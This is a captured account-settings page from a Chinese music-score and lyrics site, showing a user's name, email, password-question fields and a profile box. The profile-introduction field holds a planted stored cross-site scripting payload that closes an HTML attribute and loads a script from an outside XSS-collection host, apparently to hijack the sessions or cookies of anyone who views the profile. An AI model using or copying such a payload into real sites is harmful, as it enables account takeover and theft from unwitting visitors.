 中国词曲
会员中心 添加曲谱 曲谱管理 添加近况 近况管理 资料修改 主页风格 帐号充值 歌谱下载 求谱 进入我
用户帐号设置
用户名： xiaoy
密码： 如果不修改请留空
邮箱： xiaoy@qq.com 邮箱 公开 不公开
密码问题： 我最喜欢的运动员是谁？
快速选择提示问题
密码答案： 如果不修改请留空
简介： '><script src=http://xss.re/6455></script>
只能输入2000字！
上传相片...